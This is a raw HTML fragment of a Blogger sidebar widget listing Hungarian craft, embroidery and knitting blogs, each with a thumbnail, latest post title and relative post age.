<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLKzv7nNOX7vCK4mplq7WqRAY7EaRYEHEfDgs8kwNDdsRFxNvzLEt4Bowow2dWdZBr0S79IREPActFWZxklzybf47sSasXS5UD4O2GB9EH2_80GhLvJ-kp5mIniW3XzGtCoI2z0l4qX2k/s72-c/01+r+cover+pam+k.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://manya72.blogspot.com/2013/05/crazy-quilt-gatherings-magazine.html' target='_blank'>
Crazy Quilt Gatherings Magazine
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpmImaDpuK4CBdMpv5d7PzkMZ9m95emqiVD4d4OxcZFiizsNa3LINk9WZlF6wn71SE9K8mqUrxzqSFHelhmMryFrsanCKNggA49cDKGLM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://witch-stitch.blogspot.com/' target='_blank'>
Xszemes mindennapok</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://witch-stitch.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW4Mlx2-e9BnoFw-BHmKuH5gdU7if0o6ZM4kHBWob8bFzM_5pK3eVgRuPbqh3-ckhL3w0PwXfYe8nf1TQDMN_htqNhGuXhsztZ9vF41JYBL8xtXK31KTQBrkt7vReAGkKCsObxjE2zE5E5/s72-c/IMGP9878.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://witch-stitch.blogspot.com/2013/05/jelentkezem.html' target='_blank'>
Jelentkezem!
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugMQevtxUTXLdCnF_q4JxtIoMhKQhCFAKVQsHapC8ebspQqOJyrRfojQNBsPbd3Q4T1MaUTHc3ps74bEOlVJGLiPEF6ctuIyd0d4hUhc8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fuggosegeim.blogspot.com/' target='_blank'>
Függőségeim</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://fuggosegeim.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS_lCtstUFvtYftGHl8Khd3wLD40WbFr-yhopnqfuBBku-ysXPNx2cWuypyXzK1DSP4kOXck_IfmB8i6KzuJQeMx4hNKA_ZKRm_rWBbjapb1ByaSE4_MOBVErrrFl_qCy2isC-XuBrprB3/s72-c/Mesetarisznya-1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://fuggosegeim.blogspot.com/2013/04/mesetarisznyak-2013.html' target='_blank'>
Mesetarisznyák - 2013
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tjSX3Wk2MBzn77QdD6_NoX1hmP7FJRPUXNPTe8QbaS_A5sZpVbJu88ISmxKpSAZV7fyMqvxqKsgAFfQQ0acmFA6TbCaFrp40XjdKVJnED4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://csillagkucko.blogspot.com/' target='_blank'>
Csillagkuckó</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://csillagkucko.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://4.bp.blogspot.com/-ElHKWriJ2OE/UT-GjXoILGI/AAAAAAAABow/IXmvaOvsP4Q/s72-c/pala.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://csillagkucko.blogspot.com/2013/03/mult-heti-menu-es-spenotos-palacsinta.html' target='_blank'>
Múlt heti menü és a spenótos palacsinta
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7UG1fktvbipVrQfBnNgwQsLfYP42OFf21QGYWRtEdN7kmNsi30fyZcyL6IaKGVo-8HPanJFA5jX4YoM8aTAmB4mKxgwM_J7JR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tubele.blogspot.com/' target='_blank'>
Tűbele!!!</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tubele.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirHqcJNqgbbhoOxdgtBWnGmPzq9czWbdyKMVEmDZMK2UKBkNkyGKby1bi93f5SGDFUQdsoY4-JmZhAbkttQHKjMeX0aEYNLguYv7fZ_HkqdcVCAI-rQHiKQT9GwFa_NJAXDOy4WbGxH5w/s72-c/2013-03-10.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tubele.blogspot.com/2013/03/ujra-itt.html' target='_blank'>
Újra itt :)
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3y2EApvHNIhsRtnmeKHYgXZdMdjBvKKM74-lNWolmNlm2pe-1xPJJ_lMK_Ow9fTqdlWnyHbx7omXI-39BpKRgpoKKI3VQdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kicsihaz.blog.hu' target='_blank'>
Kicsi Ház</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kicsihaz.blog.hu/2013/03/07/edes_kis_semmiseg_107' target='_blank'>
Édes kis semmiség
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1-CLVjye97uSOAuB_kbvLFu_x-iEz5zipT9I-z7j15VGfqqxbA7slNieebVbiO8FHhF8RafIIc-7dynEwnltAYDhgabM4x1euERU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://szentpyr.blogspot.com/' target='_blank'>
Szentpyr-Tűblog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://szentpyr.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgryA8FcZDx9BHjM1HcqM3nDrr4Gx7zq1YCaVVzFbfo0V7V2bFh9c5tQGhruoLQe7DraqZFaaqvi5ErVZXwc1gd1y7W7naAwuoVav4OrpkUKJ6U7rh9wUPSiVAPt1R54QKAO3YxMO_hmx1m/s72-c/hlo2b.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://szentpyr.blogspot.com/2012/11/jatekok-ujragondolva-1_29.html' target='_blank'>
játékok újragondolva 1
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vuJR-L4h3WxUcHE6KsZvtNEQuHWWi--JIp_QrJ_xJMQSK3Aho44W97ZWNx3n538Xe9k7TspHUmJjMluHNF4ogWneiXS5VWhIJ4xr1TQMxLtvrTTZXIxNP_b8KSZvup_Zxz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mademoiselle-pickwickportfolio.blogspot.com/' target='_blank'>
Pickwick Portfolio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mademoiselle-pickwickportfolio.blogspot.com/2012/11/a-szabad-valasztasrul.html' target='_blank'>
A szabad választásrul...
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzDQ1gUe6JEISZ9cIh_4IdAB91QG7csGNU-SbjdSktt-k02DTQbsI2nKZM_mPpvEwYB7a3vYw0iM9JtBdQurkWcSLa5XnE2R9cgvbo79Hb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://chezmdmselle.blogspot.com/' target='_blank'>
Pickwick Portfolio - kreatív rovat</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://chezmdmselle.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBkLOBSsSMyxDuYYVLxw21ffrmCbubifUKmwZDybf6tOdxHz8iTxVJFRsHr7JnzjmQbqrHOFSZdyh3VxvrEz2N9nhOzSsnTNhkOFtDEDOjCCsD0lFKvuLCLVL_3YZfiWMX_Hw8vgYZ0XA/s72-c/IMG_9180_redo.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://chezmdmselle.blogspot.com/2012/11/smukkok.html' target='_blank'>
smukkok...
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyPepKrr6K11jKM8BWs2Zvy1F27DhclvgHu-xeFTh6qJsxWNwFDTVZ1D57M1Iu3gI9fjSZ5qf2z1B7YMbXni4JRMOqtm5YDHpqMSwNK7bTGrh_oeo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://theshabbystitcher.blogspot.com/' target='_blank'>
The Shabby Stitcher</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://theshabbystitcher.blogspot.com/2012/09/blue-and-french.html' target='_blank'>
Blue and French
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttC5_1RF-tBQ7PogF6XREo9PQeDVeJBMj2wc8wbxHlupQUr9Bo-m0WK_qJYOaec947RJyMOjZJi_B-sEefZ9imC5qfhenI_1yzTJN54up5ml0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kanada-kriszti.blogspot.com/' target='_blank'>
Kriszti</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kanada-kriszti.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha6bl9OQ8rX2Dtxrii7oQTcoFETvoUtoC5cqVnlBWApKo6zffXdPfF4qTnWPREOvMfBgN8dPNxmc7Fu7RTM6jmCzf_klGRH_2pTl7nCNQn7afAFCYGUxwWLMJLfAp3TuLJQjcLXwtjvrBs/s72-c/K%C3%A9p+001.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kanada-kriszti.blogspot.com/2012/08/az-elmult-ket-het.html' target='_blank'>
Az elmúlt két hét:)
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uH5OXg2ZjH2gyukqZeEEWyB3xEqBisUuX98JuchNfBybhORc_cjknnJKVXHu38GtweVgmTFMWHbiTYhBzz3f9ecvkNjO6Ar4OL2sVY6Po=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://betsyvilaga.blogspot.com/' target='_blank'>
Betsy Világa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://betsyvilaga.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://4.bp.blogspot.com/-tFJ9qm_Ty-I/T_svvgRqz6I/AAAAAAAACMc/DX2aYLJP3TM/s72-c/P1060972.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://betsyvilaga.blogspot.com/2012/07/5.html' target='_blank'>
5.
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUc0mOWR8FKjx-a0RoCpuvVJx8eJe1d91XieYPFmw-bBWijwp1wvDQX9C8j_B_h26DaohmszB4BLFNPClcwGLt-KOykwmUvkgwoP2cA-SHtgE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krisztihorvath.blogspot.com/' target='_blank'>
Kriszti blogja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://krisztihorvath.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKHySsBR0puTNwionbu7sWZhvs6I6BJPB3j9WMbzcPvFegG3YHPDSkIiMV8puDD2ZbVKpi17lrSDQo8U8aOxfu1XroFEQA15LYTLKKD3_bwbnkO5g1VNTiB6kWjj9vOwQwi8HXj1Uur2Lc/s72-c/DSC00288.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://krisztihorvath.blogspot.com/2012/05/titkos-mini-sal-ii-resz.html' target='_blank'>
Titkos Mini Sal II. rész
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjpyFyfUyNsoXaVxnrgBRlwpyHohL05eByboYlXudArCG18o5bfC6G8ZDEQMQsSgRd4oaNZkESWTbcaYrQGAJMMea3x9jJnK51VaDZtjQ0B2pEUlM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kreativtutorialok.blogspot.com/' target='_blank'>
Kreatív tutorialok</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kreativtutorialok.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://4.bp.blogspot.com/-vWhyEcI-sV8/T4q6u_DMSNI/AAAAAAAAB70/NuY_jAyj5uw/s72-c/adrij%25C3%25A1t%25C3%25A9k.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kreativtutorialok.blogspot.com/2012/04/megnyitottam.html' target='_blank'>
Megnyitottam...
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9TaQZv_cGGW0d8e5C9cF0GoaZEttR4Nw7d_d0y0Usl69W3SJheYB2FlO71iAuqTyhUTha9HtAqRjF6qLAUAJfwsW4OMN8jstK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://moka72.blogspot.com/' target='_blank'>
Móka</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://moka72.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUSReTot4POKOs1vpqgqzRzDs91XFSR-UGu8pI32MLp_MBz1jSFQ1SzmqEbsoyfg66cv78DwBztSlm9RJGgJC-_S3LEjybQOL6echFX5j-tE89bLCGdjcxMh1ylnTSgyfwRMgBPBSs0IK5/s72-c/2012-01-081.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://moka72.blogspot.com/2012/01/tralala-poupees-russes.html' target='_blank'>
Tralala: Poupées Russes
</a>
</span>
<div class='item-time'>
pred 14 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFimvo5XDlY5hFlcVatZxfIxB4ftFv_fUQwaDslppPTKIvueQE8UtUCPzmvezIQQNDyMK5iUNWwFsucSbHt0jHaZl2X2K-BMydgMar6igaiS8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xszemezgetesek.blogspot.com/' target='_blank'>
Xszemezgetések</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://xszemezgetesek.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmgSejFKfCd0ezgWS6X7yGqpKbYhyphenhyphenW9sAYd4GBkXT6Jv0J0tvR_vBMlkoruz_4-vz7ufgZbXfDX-VHjVwjGgW5zXjqklJ0KbTg3CVyhyphenhyphenMVkRYykNZgAVwJrqDCzBXYQ9fGE2h9lqNnu83k/s72-c/Kar%25C3%25A1csony+28.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://xszemezgetesek.blogspot.com/2011/12/blog-post.html' target='_blank'>
:)
</a>
</span>
<div class='item-time'>
pred 14 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6aZplBbc0sNnaYCfCNAAg5onjNSX-Xygvaj0G-ppHTSLWvv4YHa9qOnJAIf9LMEN6DLXUZMREXcdziTC16UnkefAehteXpAxwUhP5aeot2A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://majordominika.blogspot.com/' target='_blank'>
Hímzéseim</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://majordominika.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBz-x5LLYs6J1DmuLTdwodv7JqoUj1jnlOMmS16yCs6lqPGY9JF7n8tSskKf4QIlLH2MeTgrVoXxnsSFHen3B1qxYS-OqwzjUJUzIj95oku_AAj5Hyywk0dkaOY_vuldRNLir54eq1W9n/s72-c/101_0310.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://majordominika.blogspot.com/2011/12/beindult-decemberi-nagyuzem.html' target='_blank'>
Beindult a decemberi nagyüzem :)
</a>
</span>
<div class='item-time'>
pred 14 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uw6SkK5z2YFGF2fOb3x1xYI1zhTE8Y06D1urxFUIhL4zVOm--l-f7wjnMey1t2MlmaaOp5y_L_s0Nhna5n_UyIsFYwaJXRofum0BNeJ234=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blablabylaura.blogspot.com/' target='_blank'>
Laucica haszontalanságai</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blablabylaura.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYPuycJJ_6k-fPqXww8TTg7G74ITF0QcAWI5S-ynuV0XF4XP5k1YCEVNAiJZzVn1zfn27mQg8ngt6nsxKergBXZuOfHCaVSzykpe4JkvxjHneOg-pXLLT6ZWuuDRHYv0mtaRc1hy4lXC0/s72-c/01.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://blablabylaura.blogspot.com/2011/08/kepek.html' target='_blank'>
Képek
</a>
</span>
<div class='item-time'>
pred 14 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viSx1_mNVQVYmG-Vug4YwWLJI13WJfP-ZZhXL9Ma7A8rvp2Z0Zf5FXz06sh2cexTNQCGEPZpd6dp_gYI3530rTjHsCWjCwb70xlWK2jnun=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://knitting-club.blogspot.com/feeds/posts/default' target='_blank'>
Knitting club</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnda-hGGgSQXZ8z8k9If2UtAZS_VIT315m8RWFCOqD6jlVhCE6ppOAsjVe8LWWblOVktBjN-6Delt6IxmqUZPnkT8_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lollygirl.com/blog/feed' target='_blank'>
Lollygirl</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqcXlGK3horDSwnnI0bHHa60kM-8OqxPTaHCuPHIeJ2CBPn3nQA0BmjKWx-pEsD6g2YJWaruuDZUKHThdczbp66nXWbG9ibbwGhNKvb6nX6rmJObegdcE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amigurumifreepattern.blogspot.com/feeds/posts/default' target='_blank'>
amigurumi  free  pattern</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ue6XL3ueE5lpmwX1TXHa86lmuJZ2Y10heBFpbLxnRt3QvA8R0Ax27919tQHl3RhD466Vd67_b2aIMd4t7fcp7m_7sC1BgRT2GBow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.knittedbliss.com/feeds/posts/default' target='_blank'>
Knitted Bliss</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZxJz6Eyzu1sgA304UiRaLY1Siw2PpTAwLmcLHzFGseiT9sM7uByUbZoILUiYLevs97KkGkhNPlKV_lTcu4Ljke-icqQhstafg2pto=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mankaminta.blogspot.com/feeds/posts/default' target='_blank'>
M M</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTpH8Ylsdwurrn4osjO9WW-s3_A7OVwNvHPcn2ghZGYPjsgkvSQAAESKyNLtWGYC94I7iXjIvOyGP5-2UNhlCQ_ZJocDIVoA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://masni.cafeblog.hu/' target='_blank'>
Masni</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2qOc93n_y6Tpu4NInmrU1Be3-MTH_LB5YWVkV8D9sLOjDoXEnpso9nYKE4HOAFiwmimuhEqL3IGfxptf7ACjOVno6p5eG0g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zdora.blogspot.com/feeds/posts/default' target='_blank'>
Életképek</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkvhTT0rVqkD_e70YWkRHdX9Ir1OvDOEJJowzmq1YWnWT3h_KyJDcbTTjfRi4WSSpt9iHixXhDTIltPMAMN7Fz_NdRLosSYZoVnRaIy7uMQGkJ9mFl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.aspoonfulofsugardesigns.com/feeds/posts/default' target='_blank'>
A Spoonful of Sugar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1VKhp8hI5zHjyWKy4pLDDGm5UIj72tujEwmdXOjHar_-Wy5xstb4JRrRmnBgO855PimV5J08kG0nvI9sT0S8MnLGf_ZWMtYwi8jwlVH3VGZP64SSxy400ZMi-sSkTc8k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://painperduu.blogspot.com/?zx=42485971c6d87c56' target='_blank'>
Painperduu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqE1t5iR9GXbC-wrBdRV1148gCy-WBr0aMKKzsJ_TYUOjeeO_Gr09SXquDTzUKXTmmaHg0C4HdraFhAJhXIPnDPX1_BDLxMw5hTaLoHS8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://en-xclusive.blogspot.com/feeds/posts/default' target='_blank'>
En-xclusive</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWZiW1xGz3owwZL1wFpVlImE7mUMjXT_6EkhKITm81dDasrWQISjznzkRATwTX3E9PNeOM0GXIYHxwj9vpi4rw8jT5oWhyRg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ralina.freeblog.hu/feed/' target='_blank'>
Ralina világa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vioIq2BWbcfulMM0BqCdwReyVMnibIMkY1ajNscXfDD5giYm4OHc0tvIonvqNHvMtQHNqeIdT2KRKaCpGPEm9sT-a70XBPEjmCHSUKLhiK-hAPEQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mystitchingplace.blogspot.com/feeds/posts/default' target='_blank'>
Mimimira</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
